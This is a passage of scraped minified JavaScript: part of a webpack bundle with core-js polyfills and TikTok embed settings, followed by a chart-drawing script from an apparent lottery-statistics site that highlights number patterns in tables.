o=a[c]||(a[c]={});(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:n.version,mode:r("46a1a30d151cac60057c")?"pure":"global",copyright:"\xa9 2018 Denis Pushkarev (zloirock.ru)"})},"46a1a30d151cac60057c":function(e,t){e.exports=false},"481c1f0e850b0c8d0f7d":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("1e0f00d296712713afe6");n(n.P+n.F*!r("40b064d4eb439c0c1c2b")([].reduce,true),"Array",{reduce:function e(t){return a(this,t,arguments.length,arguments[1],false)}})},"4cc77e026250beeef142":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("efae14a3f8cd9a616256");var c=[].join;n(n.P+n.F*(r("a537d0accb907bf9d41f")!=Object||!r("40b064d4eb439c0c1c2b")(c)),"Array",{join:function e(t){return c.call(a(this),void 0===t?",":t)}})},"4d073e2fededcdd3f3d3":function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},"4ef7a75a1d1957a7c5c0":function(e,t,r){var n=r("a459ab805827640a27e8");e.exports=function(e,t){if(!n(e))return e;var r,a;if(t&&"function"==typeof(r=e.toString)&&!n(a=r.call(e)))return a;if("function"==typeof(r=e.valueOf)&&!n(a=r.call(e)))return a;if(!t&&"function"==typeof(r=e.toString)&&!n(a=r.call(e)))return a;throw TypeError("Can't convert object to primitive value")}},"574ea81f94fc0b2f332a":function(e,t,r){var n=r("621a65702ee1a566fd32")("iterator");var a=false;try{var c=[7][n]();c["return"]=function(){a=true};Array.from(c,(function(){throw 2}))}catch(o){}e.exports=function(e,t){if(!t&&!a)return false;var r=false;try{var c=[7];var i=c[n]();i.next=function(){return{done:r=true}};c[n]=function(){return i};e(c)}catch(o){}return r}},"5925dad3c5243ffee3db":function(e,t){var r=e.exports={version:"2.5.7"};if("number"==typeof __e)__e=r},"5975c7ea3ecd56e534e3":function(e,t,r){e.exports=!r("7a7739dd8a198a2cfcb5")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"5b9dc0e027f5c68eff1a":function(e,t,r){var n=r("1139de1233fd67f45bd7").document;e.exports=n&&n.documentElement},"5baa1143f58e62614ca0":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("4d073e2fededcdd3f3d3");var c=r("d394d0a4c1838202489d");var o=r("7a7739dd8a198a2cfcb5");var i=[].sort;var f=[1,2,3];n(n.P+n.F*(o((function(){f.sort(void 0)}))||!o((function(){f.sort(null)}))||!r("40b064d4eb439c0c1c2b")(i)),"Array",{sort:function e(t){return void 0===t?i.call(c(this)):i.call(c(this),a(t))}})},"5c5d334c57135891e397":function(e,t,r){"use strict";var n=r("ef09ce044ac3210bc947");var a=r("9d5592e83ab7f3d08974");var c=r("62828dc3ffa96c06b7c9");var o={};r("5f25c015bbbf9d42c661")(o,r("621a65702ee1a566fd32")("iterator"),(function(){return this}));e.exports=function(e,t,r){e.prototype=n(o,{next:a(1,r)});c(e,t+" Iterator")}},"5f25c015bbbf9d42c661":function(e,t,r){var n=r("1b01d0e59d3af79760a0");var a=r("9d5592e83ab7f3d08974");e.exports=r("5975c7ea3ecd56e534e3")?function(e,t,r){return n.f(e,t,a(1,r))}:function(e,t,r){e[t]=r;return e}},"5f6eded14a8ed86276fc":function(e,t,r){var n=r("43a62b7f9a94dda95bf8")("keys");var a=r("273d2eedcd369c189e70");e.exports=function(e){return n[e]||(n[e]=a(e))}},"621a65702ee1a566fd32":function(e,t,r){var n=r("43a62b7f9a94dda95bf8")("wks");var a=r("273d2eedcd369c189e70");var c=r("1139de1233fd67f45bd7").Symbol;var o="function"==typeof c;var i=e.exports=function(e){return n[e]||(n[e]=o&&c[e]||(o?c:a)("Symbol."+e))};i.store=n},"62828dc3ffa96c06b7c9":function(e,t,r){var n=r("1b01d0e59d3af79760a0").f;var a=r("d34390b928ecadc11dc8");var c=r("621a65702ee1a566fd32")("toStringTag");e.exports=function(e,t,r){if(e&&!a(e=r?e:e.prototype,c))n(e,c,{configurable:true,value:t})}},"68a989d6f90923909f2a":function(e,t,r){var n=r("a459ab805827640a27e8");var a=r("1139de1233fd67f45bd7").document;var c=n(a)&&n(a.createElement);e.exports=function(e){return c?a.createElement(e):{}}},"6ae9955278ddcf01bbfd":function(e,t,r){var n=r("a459ab805827640a27e8");var a=r("8f648b1026e01323935b");var c=r("621a65702ee1a566fd32")("species");e.exports=function(e){var t;if(a(e)){t=e.constructor;if("function"==typeof t&&(t===Array||a(t.prototype)))t=void 0;if(n(t)){t=t[c];if(null===t)t=void 0}}return void 0===t?Array:t}},"71d3ec5bd65418e28ebc":function(e,t,r){var n=r("224ae09e536c09e69a0a");var a=r("621a65702ee1a566fd32")("iterator");var c=Array.prototype;e.exports=function(e){return void 0!==e&&(n.Array===e||c[a]===e)}},"74be682203e7c82cb4c9":function(e,t,r){r("89a21af31babcdc56725")("Array")},"770f76c876afc046e4e0":function(e,t,r){var n=r("1f3157d073736826d4fa");var a=r("7ad2c0eb9a8edcc472a4");e.exports=function(e){return function(t,r){var c=String(a(t));var o=n(r);var i=c.length;var f,u;if(o<0||o>=i)return e?"":void 0;f=c.charCodeAt(o);return f<55296||f>56319||o+1===i||(u=c.charCodeAt(o+1))<56320||u>57343?e?c.charAt(o):f:e?c.slice(o,o+2):(f-55296<<10)+(u-56320)+65536}}},"79c91dcd8cd554c59c7b":function(e,t,r){var n=r("a459ab805827640a27e8");e.exports=function(e){if(!n(e))throw TypeError(e+" is not an object!");return e}},"7a7739dd8a198a2cfcb5":function(e,t){e.exports=function(e){try{return!!e()}catch(t){return true}}},"7ad2c0eb9a8edcc472a4":function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},"88db22626e6c88b175cf":function(e,t,r){var n=r("1139de1233fd67f45bd7");var a=r("5f25c015bbbf9d42c661");var c=r("d34390b928ecadc11dc8");var o=r("273d2eedcd369c189e70")("src");var i="toString";var f=Function[i];var u=(""+f).split(i);r("5925dad3c5243ffee3db").inspectSource=function(e){return f.call(e)};(e.exports=function(e,t,r,i){var f="function"==typeof r;if(f)c(r,"name")||a(r,"name",t);if(e[t]===r)return;if(f)c(r,o)||a(r,o,e[t]?""+e[t]:u.join(String(t)));if(e===n)e[t]=r;else if(!i){delete e[t];a(e,t,r)}else if(e[t])e[t]=r;else a(e,t,r)})(Function.prototype,i,(function e(){return"function"==typeof this&&this[o]||f.call(this)}))},"896f33738142bf70015e":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("1e0f00d296712713afe6");n(n.P+n.F*!r("40b064d4eb439c0c1c2b")([].reduceRight,true),"Array",{reduceRight:function e(t){return a(this,t,arguments.length,arguments[1],true)}})},"89a21af31babcdc56725":function(e,t,r){"use strict";var n=r("1139de1233fd67f45bd7");var a=r("1b01d0e59d3af79760a0");var c=r("5975c7ea3ecd56e534e3");var o=r("621a65702ee1a566fd32")("species");e.exports=function(e){var t=n[e];if(c&&t&&!t[o])a.f(t,o,{configurable:true,get:function(){return this}})}},"8de492c765fbfb624515":function(e,t,r){"use strict";var n=r("1b01d0e59d3af79760a0");var a=r("9d5592e83ab7f3d08974");e.exports=function(e,t,r){if(t in e)n.f(e,t,a(0,r));else e[t]=r}},"8f648b1026e01323935b":function(e,t,r){var n=r("0116c75136b233002fb9");e.exports=Array.isArray||function e(t){return"Array"==n(t)}},"9125d51ebaa93f49cfd5":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("ecd0e0fb36455021f082")(3);n(n.P+n.F*!r("40b064d4eb439c0c1c2b")([].some,true),"Array",{some:function e(t){return a(this,t,arguments[1])}})},"9d5592e83ab7f3d08974":function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"9fbadcf2c98d054f245e":function(e,t,r){"use strict";var n=r("1b24b031f63a74d1f57f");var a=[ReferenceError,TypeError,RangeError];var c=false;t.disable=o;function o(){c=false;n._Y=null;n._Z=null}t.enable=i;function i(e){e=e||{};if(c)o();c=true;var t=0;var r=0;var i={};n._Y=function(e){if(2===e._V&&i[e._1]){if(i[e._1].logged)s(e._1);else clearTimeout(i[e._1].timeout);delete i[e._1]}};n._Z=function(e,r){if(0===e._U){e._1=t++;i[e._1]={displayId:null,error:r,timeout:setTimeout(d.bind(null,e._1),u(r,a)?100:2e3),logged:false}}};function d(t){if(e.allRejections||u(i[t].error,e.whitelist||a)){i[t].displayId=r++;if(e.onUnhandled){i[t].logged=true;e.onUnhandled(i[t].displayId,i[t].error)}else{i[t].logged=true;f(i[t].displayId,i[t].error)}}}function s(t){if(i[t].logged)if(e.onHandled)e.onHandled(i[t].displayId,i[t].error);else if(!i[t].onUnhandled){void 0;void 0}}}function f(e,t){void 0;var r=(t&&(t.stack||t))+"";r.split("\n").forEach((function(e){void 0}))}function u(e,t){return t.some((function(t){return e instanceof t}))}},a459ab805827640a27e8:function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},a537d0accb907bf9d41f:function(e,t,r){var n=r("0116c75136b233002fb9");e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==n(e)?e.split(""):Object(e)}},a5e6f0092ff0290e0bcf:function(e,t,r){var n=r("621a65702ee1a566fd32")("unscopables");var a=Array.prototype;if(void 0==a[n])r("5f25c015bbbf9d42c661")(a,n,{});e.exports=function(e){a[n][e]=true}},a6444c69152f1487917b:function(e,t,r){r("340dbda6fe6f17098a91");r("cff317ca62d09454b2d3");r("0a5193b0534d54dbcda1");r("3f2012daa60f226e86ec");r("4cc77e026250beeef142");r("1b71f5e96f29a92413b6");r("5baa1143f58e62614ca0");r("0f025c284bc567debf3d");r("1591b90b4327c94245ad");r("0565be87d109f51269ca");r("9125d51ebaa93f49cfd5");r("cf802dc5a6982c8247e6");r("481c1f0e850b0c8d0f7d");r("896f33738142bf70015e");r("c9be824f185f52a1979a");r("1468f5d37f30f63d76ea");r("bc0f72eb2321587e4779");r("fa5cd10f53a62f249502");r("3932316ffef991f5d157");r("3fc8b4ca32b0aebd9ff3");r("74be682203e7c82cb4c9");r("307014e72ed12da69e15");e.exports=r("5925dad3c5243ffee3db").Array},a6d645856102faf17328:function(e,t,r){var n=r("1b01d0e59d3af79760a0");var a=r("79c91dcd8cd554c59c7b");var c=r("145c4f2bdc487b2578df");e.exports=r("5975c7ea3ecd56e534e3")?Object.defineProperties:function e(t,r){a(t);var o=c(r);var i=o.length;var f=0;var u;while(i>f)n.f(t,u=o[f++],r[u]);return t}},bc0f72eb2321587e4779:function(e,t,r){var n=r("2d13d93c336705cd8ff9");n(n.P,"Array",{copyWithin:r("06b2b473e53cc019ca74")});r("a5e6f0092ff0290e0bcf")("copyWithin")},bc1a333d2b6eceac22e3:function(e,t,r){e.exports=!r("5975c7ea3ecd56e534e3")&&!r("7a7739dd8a198a2cfcb5")((function(){return 7!=Object.defineProperty(r("68a989d6f90923909f2a")("div"),"a",{get:function(){return 7}}).a}))},c9be824f185f52a1979a:function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("2076e982c14c41925fb4")(false);var c=[].indexOf;var o=!!c&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(o||!r("40b064d4eb439c0c1c2b")(c)),"Array",{indexOf:function e(t){return o?c.apply(this,arguments)||0:a(this,t,arguments[1])}})},ca19e32ab6ee3b3692aa:function(e,t,r){var n=r("1f3157d073736826d4fa");var a=Math.min;e.exports=function(e){return e>0?a(n(e),9007199254740991):0}},cf802dc5a6982c8247e6:function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("ecd0e0fb36455021f082")(4);n(n.P+n.F*!r("40b064d4eb439c0c1c2b")([].every,true),"Array",{every:function e(t){return a(this,t,arguments[1])}})},cff317ca62d09454b2d3:function(e,t,r){var n=r("2d13d93c336705cd8ff9");n(n.S,"Array",{isArray:r("8f648b1026e01323935b")})},d34390b928ecadc11dc8:function(e,t){var r={}.hasOwnProperty;e.exports=function(e,t){return r.call(e,t)}},d394d0a4c1838202489d:function(e,t,r){var n=r("7ad2c0eb9a8edcc472a4");e.exports=function(e){return Object(n(e))}},dabaabbe8ba08d59975f:function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},e0b8897ffbf48a102fbb:function(e,t,r){"use strict";r.d(t,"b",(function(){return f}));r.d(t,"c",(function(){return u}));r.d(t,"d",(function(){return d}));r.d(t,"f",(function(){return s}));r.d(t,"e",(function(){return v}));r.d(t,"o",(function(){return l}));r.d(t,"l",(function(){return b}));r.d(t,"j",(function(){return h}));r.d(t,"i",(function(){return p}));r.d(t,"m",(function(){return y}));r.d(t,"k",(function(){return m}));r.d(t,"g",(function(){return g}));r.d(t,"h",(function(){return w}));r.d(t,"a",(function(){return x}));r.d(t,"n",(function(){return _}));var n="production"!=="production";var a="SG"==="TTP";var c="SG"==="VA";var o=a?"https://lf16-tiktok-web.tiktokcdn-us.com":"https://lf16-tiktok-web.ttwstatic.com";var i=a?"/obj/tiktok-web-tx/tiktok/falcon/embed":c?"/obj/tiktok-web-us/tiktok/falcon/embed":"/obj/tiktok-web/tiktok/falcon/embed";var f=n?"http://127.0.0.1:4000":"".concat(o).concat(i);var u="ttEmbedLibCSS";var d="ttEmbedLibScript";var s="embed_lib_v";var v=r("40b8419e3e2132ef0a63").version;var l="https://www.tiktok.com";var b="blockquote";var h="tiktokEmbed";var p="tiktok-embed";var y="message";var m="__tt_embed__";var g="mounting";var w="newmount";var x=Object.freeze({CREATOR:"creator",VIDEO:"video",TAG:"tag",MUSIC:"music",TRENDING:"trending",CURATED:"curated"});var _={TTP:["https://www.tiktok.com","https://lf16-tiktok-common.tiktokcdn-us.com","https://vmweb.us.tiktok.com"],VA:["https://www.tiktok.com","https://lf16-tiktok-common.ttwstatic.com","https://vmweb-va.byteoversea.com"],SG:["https://www.tiktok.com","https://lf16-tiktok-common.ttwstatic.com","https://vmweb-sg.byteoversea.com"],Default:["https://www.tiktok.com","https://lf16-tiktok-common.tiktokcdn-us.com","https://vmweb.us.tiktok.com"]}},e3136eea77d23f8d97ec:function(e,t,r){var n=r("d34390b928ecadc11dc8");var a=r("efae14a3f8cd9a616256");var c=r("2076e982c14c41925fb4")(false);var o=r("5f6eded14a8ed86276fc")("IE_PROTO");e.exports=function(e,t){var r=a(e);var i=0;var f=[];var u;for(u in r)if(u!=o)n(r,u)&&f.push(u);while(t.length>i)if(n(r,u=t[i++]))~c(f,u)||f.push(u);return f}},e6615fafe8e11b81e37a:function(e,t,r){"use strict";var n=r("1b24b031f63a74d1f57f");e.exports=n;var a=d(true);var c=d(false);var o=d(null);var i=d(void 0);var f=d(0);var u=d("");function d(e){var t=new n(n._0);t._V=1;t._W=e;return t}n.resolve=function(e){if(e instanceof n)return e;if(null===e)return o;if(void 0===e)return i;if(true===e)return a;if(false===e)return c;if(0===e)return f;if(""===e)return u;if("object"===typeof e||"function"===typeof e)try{var t=e.then;if("function"===typeof t)return new n(t.bind(e))}catch(r){return new n((function(e,t){t(r)}))}return d(e)};var s=function(e){if("function"===typeof Array.from){s=Array.from;return Array.from(e)}s=function(e){return Array.prototype.slice.call(e)};return Array.prototype.slice.call(e)};n.all=function(e){var t=s(e);return new n((function(e,r){if(0===t.length)return e([]);var a=t.length;function c(o,i){if(i&&("object"===typeof i||"function"===typeof i))if(i instanceof n&&i.then===n.prototype.then){while(3===i._V)i=i._W;if(1===i._V)return c(o,i._W);if(2===i._V)r(i._W);i.then((function(e){c(o,e)}),r);return}else{var f=i.then;if("function"===typeof f){var u=new n(f.bind(i));u.then((function(e){c(o,e)}),r);return}}t[o]=i;if(0===--a)e(t)}for(var o=0;o<t.length;o++)c(o,t[o])}))};n.reject=function(e){return new n((function(t,r){r(e)}))};n.race=function(e){return new n((function(t,r){s(e).forEach((function(e){n.resolve(e).then(t,r)}))}))};n.prototype["catch"]=function(e){return this.then(null,e)}},ecd0e0fb36455021f082:function(e,t,r){var n=r("0e717e1f47872428608d");var a=r("a537d0accb907bf9d41f");var c=r("d394d0a4c1838202489d");var o=r("ca19e32ab6ee3b3692aa");var i=r("0594430ce9777a0767aa");e.exports=function(e,t){var r=1==e;var f=2==e;var u=3==e;var d=4==e;var s=6==e;var v=5==e||s;var l=t||i;return function(t,i,b){var h=c(t);var p=a(h);var y=n(i,b,3);var m=o(p.length);var g=0;var w=r?l(t,m):f?l(t,0):void 0;var x,_;for(;m>g;g++)if(v||g in p){x=p[g];_=y(x,g,h);if(e)if(r)w[g]=_;else if(_)switch(e){case 3:return true;case 5:return x;case 6:return g;case 2:w.push(x)}else if(d)return false}return s?-1:u||d?d:w}}},ef09ce044ac3210bc947:function(e,t,r){var n=r("79c91dcd8cd554c59c7b");var a=r("a6d645856102faf17328");var c=r("380c0734c088ca78ccda");var o=r("5f6eded14a8ed86276fc")("IE_PROTO");var i=function(){};var f="prototype";var u=function(){var e=r("68a989d6f90923909f2a")("iframe");var t=c.length;var n="<";var a=">";var o;e.style.display="none";r("5b9dc0e027f5c68eff1a").appendChild(e);e.src="javascript:";o=e.contentWindow.document;o.open();o.write(n+"script"+a+"document.F=Object"+n+"/script"+a);o.close();u=o.F;while(t--)delete u[f][c[t]];return u()};e.exports=Object.create||function e(t,r){var c;if(null!==t){i[f]=n(t);c=new i;i[f]=null;c[o]=t}else c=u();return void 0===r?c:a(c,r)}},efae14a3f8cd9a616256:function(e,t,r){var n=r("a537d0accb907bf9d41f");var a=r("7ad2c0eb9a8edcc472a4");e.exports=function(e){return n(a(e))}},f88518adc3004bf8d923:function(e,t,r){var n=r("32b716d95af2fd3c5c23");var a=r("621a65702ee1a566fd32")("iterator");var c=r("224ae09e536c09e69a0a");e.exports=r("5925dad3c5243ffee3db").getIteratorMethod=function(e){if(void 0!=e)return e[a]||e["@@iterator"]||c[n(e)]}},f8f08bdd917755ac017a:function(e,t,r){"use strict";(function(t){e.exports=r;function r(e){if(!n.length){c();a=true}n[n.length]=e}var n=[];var a=false;var c;var o=0;var i=1024;function f(){while(o<n.length){var e=o;o+=1;n[e].call();if(o>i){for(var t=0,r=n.length-o;t<r;t++)n[t]=n[t+o];n.length-=o;o=0}}n.length=0;o=0;a=false}var u="undefined"!==typeof t?t:self;var d=u.MutationObserver||u.WebKitMutationObserver;if("function"===typeof d)c=s(f);else c=v(f);r.requestFlush=c;function s(e){var t=1;var r=new d(e);var n=document.createTextNode("");r.observe(n,{characterData:true});return function e(){t=-t;n.data=t}}function v(e){return function t(){var r=setTimeout(a,0);var n=setInterval(a,50);function a(){clearTimeout(r);clearInterval(n);e()}}}r.makeRequestCallFromTimer=v}).call(this,r("43382cd620aa5a0df057"))},fa5cd10f53a62f249502:function(e,t,r){var n=r("2d13d93c336705cd8ff9");n(n.P,"Array",{fill:r("03192b087bb464f059c0")});r("a5e6f0092ff0290e0bcf")("fill")}});

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/lib/drawLines.js
body_size: 8684
content:
function getHost(t){var e=(t=t||location.href).match(/^\w+:\/{2,}[^\/]+/);return e?e[0]:""}function setReferrer(){if(self==top)return window.JumpSrc=location.href;var t;t=location.href.indexOf("jumpsrc=")>-1||""==document.referrer?location.href.match(/jumpsrc=([^=&?]+)/)[1]:document.referrer;for(var e=document.getElementsByTagName("A"),i=e.length;i--;)if(!e[i].getAttribute("target")){var n=e[i].href;/script:|to:|jumpsrc/i.test(n)||(e[i].href+=(n.indexOf("?")>-1?"&":"?")+"jumpsrc="+t)}return window.JumpSrc=t}function isStopBuySite(){return setReferrer(),null!==ESUNChart.ini.stop_buy_re&&ESUNChart.ini.stop_buy_re.test(window.JumpSrc)}function setBuyHref(t){if(t.length){var e=t[0].href.match(/info\/(\w+)/)[1];t[0].href=JumpHost+"/pages/trade/"+e+"/"}}function FloatTag(t,e){function i(){h.style.left="-9999px"}function n(){var t=o.innerHeight||Math.max(f.clientHeight),e=c.scrollTop||f.scrollTop,i=document.getElementById("selLine0");if(i){i.style.display=window.ActiveXObject?"block":"table-cell";for(var n=i,s=0;n;n=n.offsetParent)s+=n.offsetTop;i.style.display="none"}var h=t+e-l;return s&&(h=Math.min(s,h)),u.max=s,{to:h,max:s}}function s(){if(!(h.offsetLeft<=0)){var t,e,i;t=h.offsetTop,e=n().to-h.offsetHeight-1,i=Math[e-t>0?"ceil":"floor"],h.moveTimer=setInterval(function(){t+=i(.1*(e-t)),h.style.top=t+"px",t==e&&clearInterval(h.moveTimer)},10)}}var o=null;try{o=top;top.document}catch(t){return{btn:{}}}if(isStopBuySite())return{btn:{}};var l=top==window?0:172,h=document.createElement("DIV");t=(t||974)-23+"px",h.style.cssText="z-index:3;position: absolute; width: 23px; height: 151px; top: 150px; left:"+t,h.innerHTML='<img style="cursor: pointer" border=0 src="/images/info/datachart/x1.gif"><br><img style="cursor: pointer" border=0 src="/images/info/datachart/x_d.gif">',document.body.appendChild(h),e=e||0;var r=function(){clearTimeout(document.onscrollTimer),clearInterval(h.moveTimer),document.onscrollTimer=setTimeout(s,200)};ESUNChart.on(o,"scroll",r),r();var a=h.getElementsByTagName("IMG");this.btn=a[0],a[1].onclick=function(){i()},this.hide=i;var c=o.document.body,f=o.document.documentElement,u=this;this.max=0,this.bodyMove=function(t,e){var i,n,s,h=/CSS1Compat/i.test(o.document.compatMode)?o.document.documentElement:document.body;i=h.scrollTop,t=t||175,n=this.max-h.clientHeight+t+l,s=Math[n-i>0?"ceil":"floor"],h.moveTimer=setInterval(function(){i+=s(.4*(n-i)),h.scrollTop=i,i==n&&clearInterval(h.moveTimer)},10)},window.clockFloatBtn=i}ESUNChart={},ESUNChart.previewCode=[],ESUNChart.on=function(t,e,i){t.attachEvent?t.attachEvent("on"+e,function(){i.call(t)}):t.addEventListener(e,i,!1)},ESUNChart.ini={default_has_line:!0,default_spaceLine:!0,default_yl_Line:!0,map:[],initShow:"",stop_buy_re:/sina|tenpay|youa/,no_show_news:/paipai|youa/},ESUNChart.CSS=function(t,e){var i=t.style;if(i[e])return i[e];if(t.currentStyle)return t.currentStyle[e];if(document.defaultView&&document.defaultView.getComputedStyle){e=e.replace(/([A-Z])/g,"-$1").toLowerCase();var n=document.defaultView.getComputedStyle(t,"");return n&&n.getPropertyValue(e)}return null},ESUNChart.stop=function(t){t.stopPropagation?(t.stopPropagation(),t.preventDefault()):(t.cancelBubble=!0,t.returnValue=!1)},ESUNChart.insertAfter=function(t,e){var i=e.parentNode;return i.lastChild==e?i.appendChild(t):i.insertBefore(t,e.nextSibling)},SG=function(t,e,i,n,s,o){this.cloner=!1,this.ballKey="chartBall",this.isBall=/chartBall|cbg|hot/i,this.ylKey="yl",this.isHiddenYL=!1,this.onlySplaceLine=!1,this.defCSS="q_lan",this.gYLCSS="q_hong",this.gHCSS="chartBall05",this.gH3CSS="chartBall06",this.gVCSS="chartBall03",this.gV3CSS="chartBall04",this.gXCSS="chartBall04",this.gX3CSS="chartBall08",this.gXLCSS="hot",this.gXL3CSS="yhot",this.gXRCSS="hot",this.gXR3CSS="yhot",this.gTBCSS="chartBall02",this.gDefaultShowCSS="chartBall07",this.gpaceLineCSS="ldh",this.gV=[],this.gV3=[],this.gH=[],this.gH3=[],this.gXL=[],this.gXL3=[],this.gXR=[],this.gXR3=[],this.gX=[],this.gX3=[],this.gYL=[],this.gAll=[],this.gTB=[],this.gDefaultShow=[],this.gCustom=[],this.spaceLine=[],this.notEnd=[],this.hasBollLine=[];var l=document.getElementById(t).rows,h={x:e||0,y:i||0,w:n||0,oh:s||0},r=h.y<0?l.length+h.y:h.y,a=l.length-h.oh;try{var c=h.x<0?l[r].cells.length+h.x:h.x,f=c+h.w;f>l[r].cells.length&&(f=l[r].cells.length),h.w<=0&&(f=l[r].cells.length+h.w)}catch(t){return}this.check=o||function(){};for(var u=r;u<a;u++){var d=l[u].cells;"tdbck"==l[u].className&&this.spaceLine.push(l[u]);for(var g=c;g<f;g++){var p=d[g];if(void 0!==p&&!1!==this.check(p,g,u)){if("onlyNullLine"==this.check(p,g,u)&&(this.onlySplaceLine=!0),null!=p.getAttribute("tb")&&this.gTB.push(p),this.onlySplaceLine){for(var m=0,v=g,y=u;--v>=c&&d[v]&&-1!=d[v].className.indexOf("yl");)m++;for(v=g;++v<f&&d[v]&&-1!=d[v].className.indexOf("yl");)m++;if(m==n-1&&-1!=p.className.indexOf("yl")){this.notEnd.push(p);continue}this.hasBollLine.push(p)}if(this.isBall.test(p.className)){this.gAll.push(p);for(var v=g,y=u,w=0,b=0;--y>=r;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className)continue;break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(y=u;++y<a;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className)continue;break}if(!this.isBall.test(l[y].cells[v].className))break;b++}for(w+b>1&&this.gV3.push(p),w>0&&this.gV.push(p),v=g,y=u,w=0,b=0;--v>=c&&this.isBall.test(l[y].cells[v].className);)w++;for(v=g;++v<f&&this.isBall.test(l[y].cells[v].className);)b++;for(w+b>1&&this.gH3.push(p),w>0&&this.gH.push(p),v=g,y=u,w=0,b=0;--y>=r&&--v>=c;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v++;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(v=g,y=u;++y<a&&++v<f;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v--;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;b++}for(w+b>1&&this.gXL3.push(p),w>0&&this.gXL.push(p),v=g,y=u,w=0,b=0;--y>=r&&++v<f;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v--;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(v=g,y=u;++y<a&&--v>=c;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v++;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;b++}w+b>1&&this.gXR3.push(p),w>0&&this.gXR.push(p),this.gX=this.gXL.concat(this.gXR),this.gX3=this.gXL3.concat(this.gXR3)}else this.gYL.push(p),p._bgColor=ESUNChart.CSS(p,"backgroundColor"),"transparent"==p._bgColor&&(p._bgColor="#F3F2F2"),p._color=ESUNChart.CSS(p,"color"),p.value=p.innerHTML}}}this.gDefaultShow=this.gDefaultShow.concat(this.gV3,this.gH3,this.gX3)},SG.prototype={show:function(type,yes){if(this[type])for(var fLen=this[type].length,i=0;i<fLen;i++){var _this=this[type][i];switch(type){case"gYL":yes?-1==_this.className.indexOf(this.gTBCSS)&&(_this.style.color=_this._color):-1==_this.className.indexOf(this.gTBCSS)&&(_this.style.color=_this._bgColor),this.isHiddenYL=yes;break;case"gTB":yes?(_this.className+=" "+this.gTBCSS,_this.innerHTML=_this.getAttribute("tb")):(_this.className=_this.className.replace(eval("/"+this.gTBCSS+" | "+this.gTBCSS+"$/"),""),_this.innerHTML=this.isHiddenYL?"<span style='visibility:hidden'>"+_this.value+"</span>":_this.value);break;case"spaceLine":_this.style.display=yes?"":"none";break;default:yes?_this.className+=" "+this[type+"CSS"]:_this.className=_this.className.replace(eval("/"+this[type+"CSS"]+" | "+this[type+"CSS"]+"$/"),"")}}},addClick:function(t,e){if(t.style.cursor="pointer","function"==typeof e)return t.onclick=e;t.onclick=function(t){this.className.indexOf(e)+1?(""==this.className&&(this.innerHTML="&nbsp;"),this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(\\s|$)","g")," ")):((this.innerHTML="&nbsp;")&&(this.innerHTML=this.number),this.className+=" "+e),ESUNChart.onPreviewAreaClick&&ESUNChart.onPreviewAreaClick.call(this)}},set_on_off:function(t,e){for(var i=t.split(","),n=e.split(","),s=this,o=0;o<i.length;o++)!function(t){document.getElementById(i[t]).onclick=function(){s.show(n[t],this.checked)}}(o)}},oNullLine={fg:[],defaultArray:"notEnd",table:!1,color:"#D16630",bgColor:"#FDD2C6",selector:function(){return"onlyNullLine"},setSrc:function(t){return this.defaultArray=t,this},setColor:function(t,e){return t&&(this.bgColor=t),e&&(this.color=e),this},add:function(t,e,i,n){var s=new SG(this.table,t,e,i,n,this.selector)[this.defaultArray];return s.bg=this.bgColor,s.color=this.color,this.fg.push(s),this},bind:function(t,e){return this.table=t,!0!==e&&(document.getElementById(e).onclick=oNullLine.show),this},show:function(t){for(var e=oNullLine.fg,i=0;i<e.length;i++)for(var n=e[i],s=0;s<n.length;s++)this.checked||1==t?(/^cbg/i.test(n[s].className)||(n[s].style.backgroundColor=n.bg),/^chartBall/i.test(n[s].className)||(n[s].style.color=n.color)):n[s].removeAttribute("style")}},oDFZ={vg:[],fg:[],table:!1,add:function(t,e,i,n){return this.fg.push(new SG(this.table,t,e,i,n)),this},about:function(t){return this.table=t,this},bind:function(t,e){for(var i=t.split(","),n=e.split(","),s=this,o=0;o<i.length;o++){var l=document.getElementById(i[o]);if(function(t){document.getElementById(i[t]).onclick=function(){for(var e=0;e<s.fg.length;e++)s.fg[e].show(n[t],this.checked);oDFZ.onChange&&oDFZ.onChange(n[t])}}(o),-1!=ESUNChart.ini.initShow.indexOf(String(l.id))){l.checked=!0;for(var h=0;h<s.fg.length;h++)s.fg[h].show(n[o],!0)}}return this},showDefault:function(t){if(ESUNChart.ini.default_spaceLine){var e=document.getElementById("help_line");if(e&&(e.checked="checked",ESUNChart.ini.default_yl_Line)){var i=document.getElementById("no_yl");if(i){i.checked="checked";for(var 